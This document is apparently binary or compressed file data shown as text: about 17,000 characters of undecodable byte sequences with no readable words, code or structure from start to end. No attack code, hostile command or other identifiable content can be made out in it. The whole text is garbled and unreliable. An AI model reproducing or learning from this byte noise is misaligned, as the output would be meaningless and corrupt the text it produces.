�/��!�[�{i;�K���ܗd�xp��v���ПqL�o����1Q'T�d��X艹���١�5�K8����[�Fh��F�vh����E���]�F�؅]x��f�S8�����jȖl�&j��l�ƙ��]k������FlÖk�@ �lЖk�֜��k$j�1N��`3R_dL_��4w"n	ŷ�ɐ\��P`����5��tl���QʲQh���z�9�w�ʨ�C)E�Ĉ�sZ�f��H�3$�8p3���L�@ڔ2xH��Y�}����ڪ�����;w��o9���Xe�gy߼�������о�IՌ��>�A�̻;8XL����Ȼ���/����ZA���LA�Xy�T�����oIF-Џ���<5� C�r%�&XB���8������QN�R�^�0�F�x�Ɓ%8xk���X�{x�"��eh�eȄ�(�H\FXm�[��k��[�	�h�8��&8z�Wz�8��6�/wXz�g�/��6�]�-&�-��R/��8��i�|�|-8�Ph��)�؃�}�X���}�G�׸}���v�^ɹ�FX��׃(��W�_��nՙ4-?��i_+RJ�P�P��Pֹ�9���䚓��,H����N`z�j^�p��onȌ.`���}��=�Z?�V�y�sAy+k5$�30D����ʭ�`�(�����\����-�E����x�V��6��|���21V�E�3���b�Vm?��U��Z.�@�8w������̊�WV��V���} h��D�zI��иw�ϪqЭy&�k�ኘ��;�H
�����JlK�(�ђ�Y-ş�JN������f�q�A�%E?Æ����8�n@���*�rl���2-���ʩ�l�\ �t���Nb�#�N��;���'�+����j��C���X��_����9l����B�{
l�������D0����{�_��X��	�\�D��6���a[!�'�R=a_���S�w���g^�#ۥ�=_���px�=��؆���D����$�+�j}�Z,i��ǖ\!{���0JL���D�ڷ6pqi�8i�q�
�m3��������0m��eQ�k̛�H��{�qH�v�qɜ�ށ(�ưi���,�������LL�8�����Y����y���������͛ǐz��-�����)��<�ݘ�����zΘ��A��ĝ����d��՘�H��ڱ������������!�ΣLے�3|w����`(@��\[�넕��u컙̿�L��G\ǭ�D�ϭǠ���s��ڵ�@<���LCÚ1nl� ��hǵĬJ�M���<q`+(��ƺ�!�tQ�����j���)���y�ӘyO�*�1͑Ϙ��c�Q�! �#%:�P�P�:D�J��H�C�0jҊ 3H���KL�I,�L���d���1��+9��;�����d�˫e��Γ��륾���eo��k��UyE���������rak��ȿ]*�w�8`u��������Si�{D�m�}�pH��f� 6�{��Pu�h�|�A�g��회�ܲ�����`Ʈ\���2���F�S���q�̞�L*N�Ӵɜ����]�AyN�����\{���{L[�	}�,!:@��ɼ��l�-C�}����y�X��N�ed��l����{��
��!���D�O����鲀��ۭ�����,ۘ���A��L��S\�]��˜��\sx�#��h�T{ڪ�i������I����c�O�J�:.w�]����Ӭ��K؍�4-��
��1����q���T=��'.�͢�����L�������R�	����܉�Dȋ� K�ٴ�+��Hm�əϜh���Ȅ�ʋ�����A��9�l��� �@��	��(��h�@2���N�j`�@�(:`��.1F�1��r��:��X�KW�@�K�\��k���3QB�{��͞y򞫨���M�͡t{���H"��|k�����T�񤩨H� 灂ͦ$Qw�@��"��u�/���9��&��o���2�f�!��<��Q��;V*�h����[fܬ���h�\��,�Yfع*d�7m!��TÌ�l����ǯ�h��
�@�,�bYq�)2�X���R�������v�Z��ǣ�A̛�!�+�Mǟ&�]��@Ȍ��ߔ�n�n��=Ɍ�d��}��
l�P(������K��H	�~� 3P��:&�B����κ����A(��s����*pA���PJ�Jw��iO�D͚��>�yL�j
	�����
����=�͔o��I�X�j�Ϧ��@�8j��1���q
�TJ�!��h�@���F�^}��b��qAU��H�mj2c<����A1n�ƻ;#鋚B@R�0�K��P�����&���xHS�M��{����	q	�t懲n�v(��/�P����kՃ/�SX�(y)��k��0۪$��Ĉ�G��a�07]����
gN<1[M ͉���c?�����
�r��%��(w3�gX�Zȴ*��2�;OFZ��W"T������N(M�w�7����p9���ީ�+��Nk���g�!�\/�r\ҡ8�E0��h��#����QB����R�d�B��%e@��Ɍ��*���L�uy3vx�vp�o�6>*���5��(lR���ޤ.h�_��*�����mr^vX̙hJ����� Ë����������j= �+� 	�g������M�K���I�P�e����\�_������c
�R�w[4�x�*ᏒF��Eo@DUd���@��1���>$�H�;-�7�)	�H��sL���R�d�<	*� �N����HͰ������YŚ�L�(�G�\��0� �Meb��ݩ�!�H�$���s�׈�h��=���h������6����9\�����
;�*L��a�»��罋c��A/B��u,،(��{���� p�ha^kV[b\ۆ���gT�g�ͳ2�-B����H�,�|�`�������8�<�`�G߷w�ʘ>�Kأ�� ��k�� Ȝ\(��
�j���u�����XI Gr��L��9�q�n=�A���̚�ǰˀ�P�t��t[S�3(����P����@�q�H�HH�I�C@B�?��~ӑް!d�� �Lp��p��I��Y��k?�R,\p�)�	sh�������䒋���'Ԉo �֐��~��#��p���0�x�������t8��� �p-�XK�@��01sۊ-庰wۘ&z���� Ű�ِ���I���*/��}�;����@�
�H��#3H�p!�̈́(�!r��3��Y�Ɉ�p�N��ay���xy/p���Y��¸��!�B��0D���9���Y	;r�5t�"��Mͬ���;�	)
��a������q�8(��\5��؎h��6�Z<�؎7"��X����
������-���������؋���1�#������X�x�x����7b��w�؉#���x H����h�R	L��
0���P���������_���0���Ϙ�M`����,�������'�����a�!�R��	k�h��.ɰ�X����C8$���� �А'�-� �aЧ��)�Ҫ�P	�ȓ>	����<ʥTʇ��=Y��O���w�P�611�����08L��t.N�2����-��}��ZY�^��#+M�A��L;&��m�߹��I��������)�����Mw��k��:��Y23UӉ	�9[K;�iG!��)��Y���(�)�ՠ�B���!�z��9!��sq��l!x��Yé�_������$N�H��(5��1�Ӈ}�U���W��Ы��(������4�4
�����P��1������0�P������p�y�����X��p������(������)T� �0�H�����
� �L�4�Tr�����l��h��,�<��x��p���w��i
����Y [�
�P���z"4�"I�ȕ-�4I&4�9��7	�aI��'ݺ'����#ң=���* ��5p(���	���IԼ4���Kt-;�K-�K6��g��-q�/�D������C��Ѝ����B��a� 	z��:j�]�^q�Q������ع>c�m���)�j��̖j��ܴ��n�4r�❡���2YA�騒��:VDMY)9<á���#���1����l��Q��IǕ�̰�"�	�w������?(�RʊC"���茀��pi�j+�͕��
������������`��H)�ˌI��P
�H����80-����d(Y/X�!8��؉�ȍ��@��X�����Z�}���� �ޠ��t�X4P�%����xZ�c�lA�aZ_z��&8>L���-���3[�D[��T |,cr,TI�-8|B���F����\�Э!��ɧ-/)�R�P	����ĉ�8�����������˓ X�wO��ALI.�����9���Ĉϣ���6э�(2 ���!܈�	�,�� �@/�94^�����L��ɎɁL8��A��! ��5cE�����,z������/�ɜ��Н����Ƭ4Z�����f��Z�pDݴ�+���;�<��mN��5����\��q�p�D3Y�}`-���8
؁�������Q7p� ����h����	������؍�pՐ����H�(�0��Ԉ��� =� P7w��������k���t�Z��Z�ł,�Р
5�
������V����<AI�%��ۨ �bZ|H�`	D8��,H78?Z%M�BoZ�"��A͔L)ݑ��'LT@����܀�C��Cx:ؗ�JY�[}���ʟmf��
�5�r��J����
Š����8��Vg�����PB�r���;��P�X|�ܐ�Z$/��/�Dק�/�i�y՜�ޔ�^�A�w��M�Ŝ��9r���3���3���	����I�b�XwΡ��F��辙��ݘ����)��Q�ϱF2����ۖ��P����q�ʻ��(���Ȯ����� Sӱ~i��� ���Ҙ�X�Qi�Հ�0j�����������P�X��� �������x���&6��
�P��@���&���P
R }��X�� \Rx�0�I������İ�}�i�@���
�@���Ip��5��������e�������6۝$&�~��
IV`.����wW��W�����Ge�;�Ã=؛<�.-�=\��P���H<�v�n��Oz�/���  �^��>�!/�M����8��Ƈ�!wP@d���_��9~�`�ҝf�
�����;:�!���w�W|���f�c3�Q�ƹ_�c3��_PQ�d�4L3 ��LS���{9a|��I��!���^�wQCs;��G��%#������� /�D!/��RCJ�Bf�F��Mi'�O���(�h՘ҫ 
���Hɨ����w����
�P����؎� 
��ҴH�0���=l�p)��-	� *�x�J�7|��̷Z8��������﹟4��|���	�`����4�����#H��B�@���>ƮI��IPF,y?`��#Tdb�V^TW�~�֍��CG�k���-7J�- ���=�--��݀�����wx�zxf���A ��Dg�����w�jM�N�gp�V@ɓ��8�Pgrm� 	�En)����}��w���[Az�׾��w��b� iy�
�_r���y��V��������;�a�H
���a�p�����4x���Nh�4Q�!z���ؑ4��fɳs$wd�����8��v��4y�ע�hS����X���`������������������������콐 ��P���X�H����J�� ��Њ���@̧�8*��t�9��z���8>G�'@N|4��菽X��x��kX�,�uJ�}�0W�
P��TwX��Wo?\��O5�W���-�vB@�Kmw�Fm�э������!	�௄��R.-~c�����4�Kz��5��O����w�Vx���]M��y�{H�`� �I�0���J+�!�ŀ����������)J̒����,���E��YA<,� ��ը��܁Q���Űy`���-�;����F��;Q���bt:�*ܛ��	�I"�9�Trګ%̉�%�z�X�N�IT��JJ$�-�<��lG%�A���iAJ��w��s�c +�V2=�����jQ������ɼᮗ�8����'��Z.Ę�ߨ�;�	��%|A1(�G�[��lA���I���^��\��#ޥ�j� �AY�aa�q3*�M(�j�Y&��s��~���3�9q{	�����P
��p;C���j�4xJ֋��x
�Fo� �ꩫ�zj����YM�vp*�${ʟ���B��n�)?x��4Tj+���?���â1,��-H��m���:m��q��H\Zw������,�A�0����:1�:B)`���)��V�1T����
���:C��b � �ZA�/�����B�/
� ��b ��"�"�6"���#��2�#��节/��x��(:K��}��͆�ܚā���-ZYϽ����Y�����J��	���E腊@d�\>����¨��ڭ<H<�*D�­�y�ɪ<��^���M���a
dݸ�N]4k���]l$=���б�1����������Y�!t�w��������~Eμ!��΋�*�(a'/� �RȺ��m|[��x|K����X �1�;���ԈI��̙ͦv�_`�Z����eĚ̓F̋��d��^�+��Zq���x����֗�*�����pid��o�*�*$�J�oIp��3|8�P�jA�H����7@��|�k�v�r2G!pʫ�\P��+���4��,¢WlzE�Alߦ-|��!mՊ���=D"��k���61B��f�s�H:���J��(��穾B�"w�,ﳪ���!)%���� ��"�Ѫ�$�����Ř�����.�P��70�$ؽ��J������/�C�����亙�tl�!@�ǴZDC�Р��*���J���L����Eh��� ���@�,���5���ʜ�S�H �ë�h ���L�����զY�&\�ɬ�0j@���Q������쭳̈́��=ĨԦӀ��[���H��EE�[���+q��������sH��K�-���u�J��I���w�U����PɅ� ˜|8� k�w��ti�H����ȃ@h밫����$�a|E�A�
�Dȉ��� ���dJ�w1�����٨�Ph
PK�F5(�B�΋�L	��O�-hHd���4�͢b��*	�Tр�vx��\��`����b4�g�Y�̭c�!-�RVN�ۅ�Xޜ��޹6�%*�`�sh//�E���8W��̡���,�K �*��h\���I�(
	�L�m���5���ֽ͠���J��w=���	�$&n���^����ꀹ��0�i$�����a ��؛�	�N�0����*:k��բ�8�n���_�k���h,��M�ੂ�ܪ��\�2���2L�������M�D��T����ڹ���N�y��������%�#���Ӹi�B�c�ٮ��9J���֒P�*A��B��i��-.<-�e�kXϓ�I��,��@0�I���τ7TJ���s�Kʋ�N��PI��PʃΈ	�@)�ϵb0A�x���w�dK��x�bF�����H�����kȔ�y	�� ��H�iI��9��,��d�O�Sټ�4@������<����H4�����X#�}҂����S#��4/�Q�/I �T̯*g�dk�(M�7������8�� ~��PIԇ J��8�%r"���
��%�[�Dޘ2!%>����_���J� ;��Q��J֛�ĝ�A6����*���	H����j��z�8㪆S�,��٨������~m�Ӄ��8�H��wzŮ^�I�k9���8 ��*�D.�9AI����Ѩ�H@}�b�� 2h+�nz:��Z��������y*�5��I�RZ��:!'Z���K ����i������X�����1�������x�T�˘Ҩ�����L��9�丵��P�WP���j��ű�_�阖8������H�hH� �1��
�P(��X�1�(�Ix��_ȫ��Y'#X��\*����0$���훉AϷ��ZAQ,Ĳ{�5w��a��r�Aܮ�&�/�2�fo�(*��5��z�`Ԑ]������uO���Z�`�����/zb��ealWB[�[����t�ޫ��/�3*G���,��	ic9�d�:��>��8}�=-��(��09��Q�Y�豉�ܼ�:����_4�S��50�>�y�h�XJ����ḽ\���5y��Cܬʄ=�1`5���̚�m͘uSq	�5����Ŵ�����L�0D�����N���`�����M�ZM9w��x���	����&��H��Ⱥ T� �d�+lʋ I� �� ʓ ɘ�T�d
� ɉ��� I��	�DI� ɋ�	� T Գ͏�q��0�����lU�؈��P���X��ș�ɔ�
 h��K�pϫ ə@ՙ�I��Qx
�ș|ȇ��x8*(��tI��IjٜH�H*����k�Ay�V�{��n�}8�o�5����=A�՘��K <��
��)��
�dAlJ(QǺ�Al*��+�����Tw
� �� �-�.]��#L���ъ�(`���ȁJ�G��L3xL�Lȏ ^v�������sy^4A��L�$̈�H������w��X
��;��h�܊���6�7p�� J���ҘM��Ѭ�<^� �ƪ��@�Є��0M>,��L���Y�)l����CA�����B^ɼ�ƺԨ���X����`D�����	����}����,���@��K���dʺ���˦�����Vʿ���h��@
�8ʽ I�Xw˓�ˇx	��J��H��	�p��̊� K�d��}��
�����*�p���i�@����i���$����8J�\�}]���xP�bt�)1�v��������P�؜�m�xʳ�\iֹ�A�+�k��n��̫���4��l�@��\�a�K�`!�ݰ>֎*J��~A�]ʿ�B(�Bc�R�O��B�@��\J��׀z�l.��&䝎5B|	��e���	��Y�\��%}Ǭ5��s}���6T��Lw��L��ޖ1�,C�܊܌i��L��d���L���1Y�č���ID�����h:�N�)�ьH�D��=̈́�K���^�h�;I�����̙4�C�zY�x�>(��,m.ĵĈv������a�X�)�����Z/z�X�ZH�ZʺȊ��º�)a���	��Ȯ���X˸iI�8
�8J��ʔ�H��ȇ̈� 	��Ș�	��� J�؋�(����  ���Xϱ�ck,P����#'�n�K��K� �d����c�nw�Ѐ����X�� ���*�nƦ	���=/���lAo�ֻQ�:�~ثMALQ*A�e���!����cq�r��dȿx�@�)i�ۭ�+�Dʊ�]��{MBp8�!iB~�R�N �J�8���]�����Y���lY�!���̖������(��L���$�Pj����$&Y�ʐ�؂ğ=C�dC����������ߘY?�K֑��MɄ_�DHҐ��P��ߏ�J�]L�r�B��]Ӎ���rh%���wC�ԡ����/R�F���Et�.4���.
�E�9bT�D˒�� I����'�ȏ�@ʲ����O��ɋ�ϒ@I� ɫT�F���� �O�|E���g�ʫ��i �q���x
b8Q����Km cڡ]���� Ϧ���`���,O�8J��W���p��wc7
@>�@ �4��E�mQm!\�k��K�ë��+]�����p b����� ʃ���'J�P�x�BN��ٱV@m�*Mk=�B�x�9�F�,ɮwך��.����Йe|mg&�8 ��
*~ތ�B���b���˄������@�ՄS���بMH�Y�A����V�ǊR�5����$����|��aC��@x�\������\L]�0ȍJA��ߘ���:���"�^�I!�0�̖��ԌK�Ι��Fb�����xJ
8�4Σ�˴�{�S˖���ŚX"�ȳ<˟�K����K�̉����H	��Ⱦ|ƥh�l���j��ʳ��jɜ�@�qr��4j`�wJH��Q�v�ڙ$�~;�tP����lڷ�i� ��H��
��
��H�08
��18����XH�l��ڸ�x���Lbo�:������NJ��`�B̻�c�`rh�dyA�P(<$@��pV*ц�@��HJ��W�#0A��y�Ț@��O���Wݳ읯�q�Kk>��LȄ<��],Һf���XL<Y�騭?d��Hl�n��z��0����5��>e�Q�����C��H��X��f�T͐m���&-��3Պ�܄w��`���ê��QX>�D�_ꌏ���������l9�T����bf�)�x�M�Ȣ���K
䥹S��;��J�HJ�Ȉ�4T������<����PɃ�	��˗`Ĝ�	��
�@
���b�>�c�s˫X��]@�(�W��d�j�܇LI��� 	��J2���c��p�@T���@����Oɋ<[pK�؆�p���F�I��	Q���(@k1o�?������n�x��H���8�
�	.x�t"��!�w�3x�hʠtL��kf(�@#���B*�^yʥ<���=�!`�5]�풝�y�<��-1����}�`���=��L�5���,����|�NM��M@�t7E�u]ږ�"���'�����X��]Ss%ޕeR��ӿHS�M����Yל�W:��@٭�aݺ�����-���؎��m���H�������7�L7����Ι��X���Nz�0_��?�Ȋ��
�G�훨������ȿ�
��Hcɔ���������w���	�Ŝ ɘ�	�����ȯT�6�
������]�|�2Y.���T�\�4�����t���'�UEUT�Ȍ̈o�ʟA����K3� �d����	� ș� 0h0���H� �k��k��K���V7G��do=��֤���8�Q�!�q�(���̫q@+�s��TJ��GC���]�P�xʯ,�F�,ӹ�t�U�]�`��8 �Wo�˾�v�vYZ��}��ȄHΎ^9��(�L��Ӈ���T��w��%l�Dv����!,Sh�퓕��CX�7P��ǈ�5�_�(�	��ܓ�<�����,����f��D��%W�w�M�#S�fAp�ٰC-�)���sl��ƈ򹳚bD�L��~~pw���.=׆�hΖl	���8	�$J��H��I�A��̍��?��c�����4�;�����Tj}�/�4��zl`���v04��:OA��Fq{����t9rz͟��j �	����LI~���4�q����\ ��4 جF���=����w/��D�1� A"������M��$�~������`�Y��	����c�L��f\0i@��^�1����klۥ�.�g���Z,� ���u���8�1V���f�#�E<�ݠ�H��c���$ԋW��_�� C
��Y��,>{�8����ź���b|!���������x�[�ppGǺ�p�@g��n���R���
���8�� �1l��K���̮`(���L�Ș�����IJ�ܼ���1�w͖�<�����ϰ��̘�X�M��������8�)��;��������Ɉ��<YN����ݘ(�̏�)�̫����މ)ܢ�����zO��xxːc<{�ⴉ��ah؟���ˤ�\K�g�O�<[C�5�]��P*i����C
���c���]���Γ֙錙�9�
�Q�-�P8냽��+��Ҡ���\�@��i,���ˋ��8�������̫ƼiM��*៨��	�¢`J,0��'Ω��+w��t�/.��) ������y���Q���yp� j��H�m��In����+$���,��� K��Ry��qH��HPM�6F�L��$�.��R�K�2:N"&��C�C��&�[8�#M�����=_�ӓ>��+e�T�ɍU3SE��m���F�>�� cf�L�ǵ\X�gy���N5���ݮ�q�Hqp�i�uΈ����yԜ���K������X���\m�b)���̟������ĺ��p5���,�� [wN��)M��ѹ�aWD�K/������1z��;X�����8rܾ�(�T�!��8h��`�)�m7ϡb�{ct��*��"ٖj������(��:�,�M���)�'*��H"= "�;�C�� �Թ	�R ���	����P�9v��H
���˗�ɇ�ʊ������ڰk���N�0���i��H˃�h���I���L�*��pk�s���0����j��˦�*��p+�t��
���-���
�Ⱦ*�k���ɛ����w�K�L��*`)���ʋ*8�dM�A芍N����J���əT��|$���-��:H�������^C.��	D]�+��e��C�P)8�/�Ÿ�[�>9��8Q�dԫ�2�{����[?7Uj��h���O K��sݯ���}εq�G�Tۨ��H��yH�j��E��z��r�ۘ���H��h-�@��ؙ��H�L
�����_s�|H�%��YpV��Q��l��~J������b!pҼ*���Ļ(w��Ȳᝪ�����i��scW���:G������F�Ɨ�]
��!���ۊ�c�I(�@�/Z#�"8� ��}��&X��<���}�i������)����
U����X� )�.D*�1ˠ�8
�ȏ�I�I�p���O����9J�= �7�Z��p�3Pͼ����j�j��PY��̠���7"��*$�����Й���`]�ٰ�>������~��ɍ x��Ʃ����t�
��w�ۄH�?�Z� q��ܛ.��DE�.��k̯J~D8E�/Ը��j�6Ő��S��KE�Z�p��X??�\j���h����(/�E[0O��ա�ȣ��H������*���˽�X�����Ո�r P�D=�x�� �\���}�I,j=��]�֨�B�����ъ�S���ơRV}̙5����b����3��H�<�[�<�����M|���.���*�����
��G��< �� <�٨)r�w�!1��:̳�"��@���#��ʞ����$�艋H�%i����1�3������(�)8�������ʕ��*�
�`i������Ȇ� ʝLH˘ 8�p�5���Z�j6(�� �L��y�y㏧)��j�c�ʉ1�k,��+���؞$̍�� ��T�:#T�I��B�D8B��K�����x#�+��`���9Ha�Oqm��=隻� 9x^�$D'���+�Q���P� ��{�?�TT��4��Vhw���W�I�F<B�h�I��ћ[/������)7G~H�į팑`�-�M�����H�XHL��n#N��� բ`ҢrU���Xx8/Z�
 ��}�bY�ne�/X�r�5�Dh�Q��-;���aǻ���y�T���OɎ)����!��^�cc/.����>b ��S1��բ�)���A�Q:�/�`�RA�څ��%�4���OÄ��� �@�� ݪx� E�fk9�Аi���6�I����Ư�	�ʩ��ɍ�	�w��Ʌ
�P��H��X��I�2 :�I:܉�nM�FHi��j #�q-�Ä�&�t��f ��ʄ(��(�:#����*l��m��LɇPÄ�I�����M��28���o�ɑL	ox㝴ɀp)��.p�����y�Љm�����J Fb�����0�K2�K�Kն�Fn���e:�e�H��Ie�deTƐ��fd�d�˰rg��p��x�@�ɚ��y��L^Kyr!�ݒ���B�G�ȉ��g)�苶H�&h�w�H��ɒ�]ا��l�z"\"o�V*օ��%O$��h��B����+Ă�@�-���.��� gT ,�D��[މ��-��L"���R����_�m�&b����%��bڴ,�F���M�\bͲB}��Q�HE�Ev%�­���j�����|"��D��@��C������-9����S�!�4ES�i:�	��i��I�t���X����Z����@)�荌(W��W(h�z����I�C�Љ��	�j@1rz����w6�0h�����f����	�(��j���48�m�H�ֈ����;��&���	����'H�lj��	��)`H` F`����ȅ���Y��k��;�	�㌋����9c�H�d���@f�o�Z��Ȝ�y��ٜU��+��k�6afL������)��v�I�
��'��������VK��,���(�'����{�h�,y�dK��H�����,*$�'���Ĩ������^���ꨘ���Ò����/����E�v��,��w�����G��bT�ɳ����Zp/ @���,�h�T̜��Elbƺuh�Y��
h�,�)���B���-�lڊ���P�E}��̦)����ōD�'���@�k�9h��9 y�=�i��	����n�t\��)��P舼���h��h��ɝPś�����>h�xȈ�ɝ䉂�i?��ɻ���*�X���	��I�I��N�.x��鏸���*�@��n��F����	m���\C5]������I���w���j�DH��h��H��NH��H��)x����4k�+Nᮄc��3��K�d!�FN�T�Ȉ�e�I��	����������k�m�zN�|fN�Dg\!����@�@��za�$�`닸9��C�~��G{���!Y��m�\f���,�B�ʊ��)��-���'�*��:���,pViE6̖���/�(�,�Č	r���i��i�NI:���@��2/F�e L�t
<�d���Ȫ���olF����h9F��,�B�w�lZ�:����l�Ľ,�iv\$�է\i�֚Q|��q��
z8l���C��x����=E������b��������鏃(��8����ȋpțd�jۈ����f���I<�i�j���ޑ�R���Ȅ(���i��������34C3�N�i��T�mLH����LȄ�����V��D
�z
�������ȍ��(T����aN]������������9�	��=��	���b}cf����GN������y��p�w�>��fl.Yf�z��|]g��;pJx�>�d�E+ש���O)&��)��r��G)���e��(`�ʑ�˴����;	&�B�*�'ˇŕ�<+RB��L�	��q,/rHٜb��锬���i�҉������3����"��W�P�e�2,*���,t� �����LD0"���̜��l��ܺ��y��T�F֚P���J�ͪ���'����,A�-����������9��h��>���:$�~���AI���҈�w�h�x�m�>h���H���H��i�p����������k�f�jn1�#j`��v��J�RI������F�9I�
̈́A5਄I����I��������L}�:�����)���+�ɔ�	���Ҳ
/&J������ȫ��˛�	��D�FI�\B���)�I�����ɐԤ��i����
��OZ{g(�p*#�����LK��ﷸ��/�%�<{8�{8��/y��9�C�����)�<p�wn����q�b�
�PT�PDX��Lv�������r�	�H̊�Ɋ<����	��	�f�;�������B��)����P~���H).|��_���ʹL��i٦�	�:^����Q�E��R�%�?X"����"��z����̀�#�8�4������ȗ��������rLȅ h�f�VhV�j�VȎ}Ȅ*��0V\����Z(��	�������i~mk�F1�tJ�(��N�t��M�9x�*H�w�4��I����i����>
N㴆�;��	��I�(��J�
�>J��h@�jJ��H��I(&b\�J��
�� {������Y{�Y��b�nK))���R;ۜSƐȨ�`��y�"2"��#qJ�R;���$$WB8�%��^�%Q{�u�)0R$őe���p�t���HD�,�H��M��~�y"%O�8o�udԥg*/~�ӊ|��N��N��.��<� '���ÀqZ��p�\vX,�w�:�b�"^<ٲEت�����F��$S0��	�ɾL��0� [�ġɎ8��'H���9�`3���(WH���ߒ����>�S�I�0�6�����p��p��|h>t�H}�������kȇ���|�l��*�I�ʅ4����I�j`�v(��ȉtZ��6�vh�H���m��3���3鬘������Z)�D�lb�*�}��	�Lȍ ��L)��`D���D6��(oL���I�G��u�b�A�#���.���w��K�DK�D�{��0!y�R�E�~e�˜T��d���Y���)���Oε�j#�0����~aXd��,ȗbmҒ���'��Z��	�T-��I��"*����芠X���:,bIᛳ#���ŜH0�T�X4��iXg�ųÌi��_)���H:LZ�ªO�œz�"Y���z͒@��LØ�P�E����%\��C�����)QH�����|`(L������A�K�ƴ*P)�(
��Ҹ�:	������� Ē�w����[E�/�������, �؋�����*υ��V�1�����+���=G�����̈́ް�Yzl@��PF�R9�'���p%x��$�~�H*l䜬��q�k��70|hx
�����������y�M���p��������5��5 u%��.���8T)�C��F��*����3|�7F����?�TBV5��gl3�W�Ȧga[W⇈�t�|��+�W���s��"m�.��B�.���
A�:I���x�w�;рŹ&��&�����
A�*�;A�*(�B� (:B�#D0 �
�=H�æ?t�U�xʂ�΢K���:��� ��(�p�ݺI��1I�ݒ�����\Z��\�L����Ǆ�Ĩª���Y�!�zX����G��P���`zX�дM�!�r��}��o(��í@������`�u�ĭD���;��8���NDȃ�����	8#��Y-�f�X�*�
��Ř ����
�)18o;�؏���wϖ�C$͗��X��o:�n������<�'���(�ٸ͂�A��Đ蛛�x�B�(x
��̩*��B �	��!h��v�kĒ�pK��F��O$D)Μ�O����Dv𚂭�`)ϒ|)���@�_�H||�B}XM��)T��9�+�N���n[�����]4�
E�j`�>�ADKúAL���8�əAd.��Yt��p����{��/Կ������A�mPa}��R/nn�?�oaAϲa�_�b}m�w�v�*���F�(
��j��/��.���/*�X�pi�������J�*$����j��nJ+���/��̒���k,�� K�B�����{_�)��*<	��^�t����߈��
� ��G�ɴ��paǕ8ܪ�� �-j�
���}/�И�����]��$�� I��"�	�.����"���<�����T���J�)�P/�(�#��5T%�����=��
����h�-�`�
��2��J]���ǂjw�@�M����N:��PC�8�q=�����+���a�-��������ͩ��6��0Ʉ�(ȗtY����v0��L��`I�!�R�p9���)�(��	�X��i�Yhj������[�ؾְ%�������O�n�Ր�PN��9K��S��ɉTl%�l�/�OH���i�F8����`�O�)���$~���B��N��n�PaT�4F��oq����2[�\�#��p{����Ȍ"U���̀��|��w��Ԙ��_h�*o�K�Yә}��+�\�ϳB�`��1Z���`��;6}�	ɩ�V$�ݥ��ģ�[J
��q�����ZM�@�	�Ȃ`$�,J��"(��� \Y ���v��b
Z�.��A�O�)�ɽ�۩Ê#0��ȃ�X�Č:��0�؍	d��yL�a��p����y���&k��&h����Y�����MY��$�������X����6��vYצ��H���`��s�]/���*��!��Hx�w��������)��`��L	���	����MG��׿ ����J�����tX�@�C-4������v�D�D-��ҡ����j�Q��ى�i���H�*��(�M����Ne��a ��،��$��V�4k4���{O�+
�p�~<ҍ2؋�����
��)�Bц�Ti���,�GMo�l���o��������OYRQ�!���I|�Щ-K���i�i��@s	{��[**��M��+�p\�Wq֨�\��wA��=�fP�-�����H����r��飱J6��1o�=H͵��
̂	��I+F������5�������`b��T��x��ܩ��P�"��d9�Y#N����&̓�!�׬\��z�Ҵj;��<r�/���ٙIJ͒�/�a��Le�?Lk��!me� ��hr�!��<'�r9ץ�,H.��mbg���,�������˂|#ן��ϸ�G H��x�����8԰��t�K�\�m9�OF��*�F�w� ȍF8���E�� �]ۄ��O�  RP+��K�$��^f��,�dۗ��i�]`Ї+���8�����F�͙D8� 뼘�:��������ȍ<I��t[B��`��"Xy�<)b������\[϶rᵸR��PYf���R�-���ʂ����荣 \GL�M�&�߰'�GS�.���A��#L�9��+����p>�ڨj����x��`�,|�����8<L]��H���3�w�ڕ�^4���x��!(��������]w��ʘ)����/��	��H��ʃa.�ʡ����*� н� ����m��L�&ځd>ч��=�{ަ�Y������r.�N������0]�|������	���������H퍌����o�ӪɘBm�%���i��h����/h�(�����ٹR(�߈�rM��������g��F���;��ؾ�������H�F(��I���ex��Y��O��X��H��H����~��X��؂@��X��h��9����X�:�;�wX�0 �g<�8�=8��H��؃�H��:����H�I	�8X�g\��H�	��}���������N�Rٱ�9�Ծ�y��a��n��,{�y��{��}y�殳��n�2;���|�I�����M؅h��z�N�*(��z������Q�H�1؃��
��ɂ�8�bk�fk���,������	��X��ȋ��ݮMwk��X�}(�2����*�	�|�v��	���<ߟ��1����
���P�[N	����xw�(jЪ�˦�����,ғ�� z̧@�2������m����燌�N�����	�2-��i����0��n�Θ_�{N��Y���C��!���j��ٙ��Ε����p��茢Y�\ݭ�����j�����O����H�&��t����8��H�������8�vH���t�x��Ȁ)�����<��h�H|�KlW����Wq��;�C�a��x��벮���`�� ߅�	��h����Q���h�+��K�w�H� h���k�*/�,o���"/�%o�'���-��>;�l�ۺ��N��h��1����^�&������a�[+����\�����Q_�Dp��	�B�����
��X���d/�����*���቎���x�e��/(�޹�����،	���
���m����ߒ��z�����-�<��l����ѻH�*�
�/��g��a~�2�}�������j��ߜ)����	��y�}J��ٙ����|������_w��|��<�ԫ��萮,�����!a��:��X��@�Q=�S����H�Ȁ��vh�DA�eȌb� ;�s8�,<�18���e���H���ȉ�ȋv�j������I����k'�k��{'DL�vь�����a�2y�=���{�X�(�9�� ��H�$h�x9�#�v��2�ɉ̉�����P)���+�~�b��m�+�z ����r��78��0b/�4��r�舎�a�&^���Kۄ�w�D_�Z����\߫��=>��^ɂN�H�0�0��*��ߨ��$�Q���9�ӂ�Ȇ+�舅�����x�x�B����G�H1�����Cޯ���'��Z�:����*h�
ɐ�@
 �@�m��(������,̻�������P�.��L��1�����"�<�Y9���ޗ�=rӰp���4zr�	��l�ʸ$����j�eK�����М�����]� ��H��Hw��X�]�t(�Ĉ�)�����H����9�>���'����i�H����(J����XJ�4JIx���dX�Fx�i��d��XK����dK�x���8����rkL�$����y�꘏�ȉ�'8��،����艇�؇�;����>�Rb�.�{��q��<���u �ȩ-.Ԥ���=��HO�/��z� �>;�]��R[���,-����=ܫ8����!���-�(�r�������w��B�z������ꊹ8���1,.�����cCG���}����� C�?Z/��(�>������Y�2�!Z���r������ż��Lə����"���#�,�"C��\��!��ގ�2�Z�$b����Q�_�XN��4� <6�����|��@҅\��DB�L�j˂��%mm�t���I��.����Ȁ	{����X�3���%t���X�����k������������D��e��5\��]��]F�����w(�E��(j����3L�9� H�|����]�o(�;^��Ț��B�~�o� ?)$�����y,�����l���=
���؇Ӳ���h����x�X�A䵳�����z�Bh>���)��0K��,��4��)6�x��ɸ!���:��:�1���#�<C��
z*.2�ȕ��N��C�-���4�iҮ2"3����
�� �8�Бl�����@
